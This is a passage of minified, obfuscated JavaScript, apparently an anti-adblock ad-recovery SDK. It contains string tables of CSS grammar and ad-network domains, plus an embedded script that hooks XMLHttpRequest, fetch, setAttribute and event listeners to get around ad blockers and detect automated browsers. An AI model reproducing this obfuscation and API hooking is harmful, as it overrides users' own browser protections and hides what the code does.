<pseudo-class-selector>*","HTMLSourceElement_src","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","HTMLTableColElement","<length-percentage>","nowrap|wrap|wrap-reverse","content|fixed","ownKeys","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","lookupNonWSType","[none|start|end|center]{1,2}","browserLanguage","No element indexed by ","HTMLAnchorElement_port","doubleclick\\.net","navigator.permissions.query is not a function","layer(","auto|both|start|end|maximum|clear","__esModule","Counter","aditude.io","vmin","/detect/script-block/script-blocked-checker","RegExp_exec","[-token","notificationPermissions","Condition","!important","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","XMLHttpRequest_responseType","as_handler_set","s0.2mdn.net","<track-size>+","item doesn't belong to list","maxAge","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","Unsupported version: ","allocateCursor","[( <scope-start> )]? [to ( <scope-end> )]?","adUnitPath","text_ads","display none","/bannertext","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","redirect","<keyframe-selector># { <declaration-list> }","compareByGeneratedPositionsDeflated","send","$1   ","<string>|<custom-ident>+","pubmatic.com","stats.wp.com","ds.uncn.jp","appVersion","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","[src*=","HTMLLinkElement_as","kueezrtb.com","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","auto|balance|stable|pretty","consumeUntilLeftCurlyBracketOrSemicolon","<urange>#","size","preload","larger|smaller","content","hostname","getStorageUpdates","getItem","svb","Array","<custom-ident> : <integer>+ ;","})()","urlGenerate","Identifier, string or comma is expected","ats-","unset","computerbild.de","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","iionads.com","adsbygoogle","sort","<'caret-color'>||<'caret-shape'>","data:","arkadium-aps-tagan.adlightning.com","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","get","setTargetingForGPTAsync","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","not-","length","coupang-dynamic","MSG_SYN","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","none|[<number>|<percentage>]{1,3}","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","Failed to fetch","andbeyond.media","whale","pubads","xg4ken.com","<length>|thin|medium|thick","relative"," iterations","some","logs-partners.coupang.com","getParameter","symbol","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","getAdserverTargeting","isMainFrame","defaultView","content-ad","beforeunload","139341","cos( <calc-sum> )","<counter()>|<counters()>","visualViewport","[<length-percentage>|left|center|right]#","isFirefox","DOMContentLoaded","--\x3e","r2b2.io","matcher","mmctsvc.com","XMLHttpRequest_responseXML","a3luYg==","auto|<animateable-feature>#","close","readyState","content-box|border-box|fill-box|stroke-box|view-box","Condition is expected","isElementVisibilityHidden","ins","CSSStyleDeclaration_setProperty","performance_gpt_ad_rendered","reserved2Output","__fxdriver_unwrapped","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","auto|stable&&both-edges?","startOffset","creativecdn.com","IntersectionObserverEntry","apply","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","include","manchesterworld.uk","isAdblockUser","https://fb.css-load.com","tail","auth","state","adsappier.com","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","<bg-size>#","exec","\n  --------","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","[<ident-token>|'*']? '|'","<'border-style'>","//# sourceURL=rtb_adm.js","preventDefault","https://btlr.sharethrough.com/universal/v1","SyntaxReferenceError","trvdp.com","<'width'>","<single-animation-direction>#","auto|none|text|all","nearest-neighbor|bicubic","lexer","return","token","intervalId","nullable","\x3c!--","PerformanceEntry_name","is_limited_ads","DOMParser_parseFromString","none|<image>","<number [0,1]>","Expect an apostrophe","` is missed","serif|sans-serif|cursive|fantasy|monospace","_sources","offsetAndType","idSubstrings","debug","sharethrough.com","longestMatch","selectorList","HTMLAnchorElement_host","location","osano_","skipWs","stylesheetUrlsToLoadBeforeHooking","navigator.appVersion is undefined",'link[rel="preload"][as="script"][href="',"whatcardev.haymarket.com","getUserIds","scroll|fixed|local","omid-","prev_scp","__sa_","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","as_location","tb|rl|bt|lr","pipeThrough","isAdBlockerDetected","prev","urlParse","attributionSrc","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","; Max-Age=","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","https://pagead2.googlesyndication.com/gampad/ads","tunebat.com","google_ads","space-between|space-around|space-evenly|stretch","enums","Blocked interstial slot define:","auto|<color>{2}","*[id]","replace","outerHeight","adingo.jp","none|left|right|both|inline-start|inline-end","appendScriptElementAsync","findDeclarationValueFragments","Unknown at-rule descriptor","openx.net","Advertisement","indexOf",'" is a required argument.',"expires","parseWithFallback","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","<'margin-inline-end'>","ownerNode","pageview","partitioned","whitespace-token","adfit","load","distinctiveProps","ad.as.amanad.adtdp.com","webkitResolveLocalFileSystemURL","innerHeight","<font-stretch-absolute>{1,2}","https://fastlane.rubiconproject.com/a/api/fastlane.json","otSDKStub","[<age>? <gender> <integer>?]","__fr","ZWhvcg==","none|mandatory|proximity","nicovideo.jp","Invalid protect url: ","[<page-selector>#]?","splice","thebrighttag.com","auto|<color>","https://bidder.criteo.com/cdb","dvi","luminance|alpha","r2b2.cz","webkitPersistentStorage","read-only|read-write|read-write-plaintext-only","cursor","originalHostname","getFirstListNode","lvmax","Semicolon or block is expected","ay.delivery","sports-illustrated","pghub.io","<length>{1,4}",'iframe[name="',"dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","Notification","result","createContextualFragment","getNode","Event_stopPropagation","Request","none|<single-transition-property>#","teads","getDetections","flux.jp","vmax","as-click-message-handler-added","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","level","IVT detection failed","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","[AdBlockDetector] page unloaded while checking request block. ","<'padding-left'>{1,2}","botd timeout","normal|<length-percentage>","pbjs","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","headers","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","ddg/","<number-percentage>{1,4} fill?","<feature-type> '{' <feature-value-declaration-list> '}'","sign( <calc-sum> )","EventTarget","<single-animation>#","randomize","mediarithmics.com","consumeNumber","random","<length>|<percentage>|auto","as_apply","before","pub.doubleverify.com","prototype","addConnectionHandler","TopLevelCss","replace|add|accumulate","as-check-script-blocked","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","localhost|dable\\.io","at-keyword-token","startLine","ZndiaA==",'meta[name="',"sendXHR","themoneytizer.com","gemius.pl","center|start|end|self-start|self-end|flex-start|flex-end","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","91d63f52","<simple-selector>#","<complex-selector>#","<length>","DOMParser","ApplePayError","normal|reverse|alternate|alternate-reverse","yellowblue.io","\n  syntax: ","none|text|all|-moz-none","split","calc( <calc-sum> )","is_blocking_ads","<display-outside>?&&[flow|flow-root]?&&list-item","getTime","linear|<cubic-bezier-timing-function>|<step-timing-function>","smartadserver.com",'[id^="dfp-ad-"]',"HTMLLinkElement_rel","clean","halifaxcourier.co.uk","doctype","readSequence","<media-not>|<media-and>|<media-or>|<media-in-parens>","dvw","Proxy","none|circle|disc|square","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","_sourcesContents","adblock_circumvent_score","-ad",", scrollX: ","cmVzZXJ2ZWQySW5wdXQ=","Forward report url to engineers","http://localhost","Blocked prebid request error for ","originalColumn","MSG_SYN_URG","i|s","<number [0,∞]> [/ <number [0,∞]>]?","CDO-token","css","POST","language","https://fb.content-loader.com","declaration","RegExp","https://ad-delivery.net/px.gif?ch=1","[contextual|no-contextual]","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","Property","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","Blocked slot define: [","osano-","male|female|neutral","none|always|column|page|spread","<'block-size'>","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","Destroying interstitial slots : ","recognizer","Too many hex digits","Profile is null or undefined","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","slotElementId","normal|bold|<number [1,1000]>","getId","addEventListener","excludeHosts","opt/","Exception occurred in proxy property get ","message","scaleY( [<number>|<percentage>] )",'Delim "',"repeat","campaignId","CAN_content","host","none|<transform-list>","Document_createElement","removeChild","_WEBDRIVER_ELEM_CACHE","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","silent","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","permission","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","checkStructure","marker-start","parseContext","HTMLFormElement_action","getAdUnitPath","auto|<integer>","__webdriver_script_func","http:","timeout","jg7y.quizlet.com","defaultPrevented","default|menu|tooltip|sheet|none","window.parent._df.t","hasOwnProperty","bricks-co.com","drag|no-drag","<relative-real-selector-list>","class","static-cdn.spot.im","Element_insertAdjacentHTML","Raw","option expires is invalid","gpt-interworks","[<'animation-range-start'> <'animation-range-end'>?]#","findValueFragments","<empty string>","pow( <calc-sum> , <calc-sum> )","<'top'>{1,4}","onClick","_generateSourcesContent","visible|hidden|clip|scroll|auto","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","Terminate - empty profile","getReader","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","rotateX( [<angle>|<zero>] )","block|inline|run-in","HTMLAnchorElement_origin","<geometry-box>#","data:text/html,","lep.co.uk","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","<'flex-direction'>||<'flex-wrap'>","ladsp.com","fullscreen","interstitial"," pending cmds","function","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","prebid","XMLHttpRequest_open","<length> <length>?","signal","calc(","searchParams","lvh","none|path( <string> )","auto|smooth","publisher1st.com","'))","statusText","https://m1.openfpcdn.io/botd/v","copy","fraudSensorParams","<'max-block-size'>","rex","blockAdUnitPath","teads.tv","asin( <calc-sum> )","( <declaration> )","Function","mediaText","[<length-percentage>|auto]{1,2}|cover|contain","selectorText","admaru.net","Element_innerHTML","HTMLVideoElement","AdThrive_","notifications","bind","Dimension","CSSStyleDeclaration_getPropertyValue","revert","generated","none|<filter-function-list>","dump","addIframeVisibilityCheckHandler","data-ad-width","tel:","PseudoClassSelector","setProperty","integrity","data-ignore","[<'view-timeline-name'> <'view-timeline-axis'>?]#","orientation","<'top'>{1,2}",'" is expected',"href","adngin-","eventStatus","atan( <calc-sum> )",'" as-key="',"matrix( <number>#{6} )","rawMessage","ad.smaato.net","custom-ident","feature","normal|reset|<number>|<percentage>","ads.linkedin.com","sourceMap","assign","left|right|none|inline-start|inline-end","<time>#","Brackets","omid_message_method","<'min-block-size'>","validate","<length>||<color>","direction","getElementsByTagName","OutOfPageFormat","FeatureFunction","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","chromium","cdn.optimizely.com","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","reduce","<color>{1,4}","https://ap.lijit.com/rtb/bid","Percentage","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","Invalid URL: ","<url>|none","Nth","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","auto|<anchor-name>","Element_classList","<length-percentage>|min-content|max-content|auto","adshield","grayscale( <number-percentage> )","as-tester-handler-added","HTMLMediaElement_src","https://cdn.privacy-mgmt.com","ads.nicovideo.jp","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","hasFocus","Terminate - no active auto recovery","Event","Google","Object","cssWideKeywords","none|auto|textfield|menulist-button|<compat-auto>","bounceexchange.com","Declaration","8573741755808484570000","<percentage>","RTCEncodedAudioFrame","recovery","Hex digit is expected","AddMatchOnce","privacy-center.org","useragent","(E2) Invalid protect url: ","before doesn't belong to list","googlesyndication\\.com","<length-percentage>&&hanging?&&each-line?","1.9.1","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","] by [","option maxAge is invalid","; Priority=Low","<line-width>||<line-style>||<color>","eWJmcQ==","onWhiteSpace","privacymanager.io","object","text-ad-links","auto|optimizeSpeed|crispEdges|geometricPrecision","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","data-sdk","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","Document_cookie","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","isVisibleDocument",", height: ","scorecardresearch.com","onorientationchange","translateY( <length-percentage> )","baseUrl","sn_ad_label_","end","createList","svmax","isVisible","consume","<'border-top-color'>","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","getSizes","last_processed_rules_count","description","pluginsArray","adm","normal|<number>|<length>|<percentage>","v7.5.94","skip-node","biggeekdad.com","Group","fxios/","[none|<dashed-ident>]#","element display none important","https://consent.sussexexpress.co.uk","localeCompare","<position>#","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","none|chained","cef","response","adsdk.microsoft.com","[<url> [format( <string># )]?|local( <family-name> )]#","https://css-load.com","has","welt.de","consentframework.com","ittpx-asia.eskimi.com"];return(a2a=function(){return t})()}(function(t,e){const n=a2S,r=a2a();for(;;)try{if(928032==parseInt(n(2218))/1+-parseInt(n(672))/2+parseInt(n(3085))/3+-parseInt(n(508))/4+parseInt(n(1510))/5+parseInt(n(2929))/6+parseInt(n(1635))/7*(-parseInt(n(1944))/8))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const wo=a2S;var a={9141:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{A:()=>a});let o="",i=r(1557);try{var s;o=null!==(s=document[r(3994)][r(856)](r(3713)))&&void 0!==s?s:r(3850);const t=document[r(3994)][r(856)](r(1117))||document[r(3994)][r(856)](r(1900));t&&(i=new URL(t,window[r(3304)][r(3629)])[r(471)])}catch(t){}const a={version:r(3737),sdkVersion:o,endpoint:i,env:r(914),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(3429)][r(1238)],insertBefore:Node[r(3429)][r(1362)]};function i(t,e){const n=r;e[n(1616)]?o[n(1362)][n(554)](e[n(2129)],t,e[n(1616)]):o[n(1238)][n(554)](e[n(1757)],t)}function s(t){const e=r;o[e(1238)][e(554)](document[e(1013)],t)}function a(t){const e=r,n=document[e(482)](t[e(2023)]);for(const r of t[e(1025)]())n[e(3769)](r,t[e(856)](r));return n[e(780)]=t[e(780)],n}function c(){const t=r;try{if(null!=window[t(509)][t(1080)]&&t(2547)===window[t(509)][t(1080)][t(2547)][t(4093)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(2133)](e(1982));const r=n[e(1837)][0][e(3605)];n[e(1837)][0][e(3605)]=t;const o=n[e(1837)][0][e(3605)];return o===r||o[e(2748)]()===t[e(2748)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>z,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(1061),p=r(559);let g=0;function w(){const t=r;return![t(2058),t(1866)][t(3216)]((e=>location[t(3177)][t(2054)](e)))&&!window[t(863)]}function b(){const t=r;return i.A[t(3198)](p)||g[t(1777)]()}async function y(t){const e=r;return 